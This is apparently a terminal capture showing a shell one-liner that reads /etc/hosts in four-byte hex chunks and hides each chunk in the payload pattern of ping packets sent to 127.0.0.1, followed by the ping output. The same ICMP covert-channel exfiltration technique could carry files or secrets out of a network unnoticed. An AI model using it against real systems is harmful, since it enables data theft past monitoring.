 ❯ xxd -p -c 4 /etc/hosts | while read line; do ping -c 1 -p $line 127.0.0.1; done
PATTERN: 0x3132372e
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.039 ms
#I AM ROOT!_
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.039/0.039/0.039/0.000 ms
PATTERN: 0x302e302e
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.031 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.031/0.031/0.031/0.000 ms
PATTERN: 0x31096c6f
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.051 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.051/0.051/0.051/0.000 ms
PATTERN: 0x63616c68
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.074 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms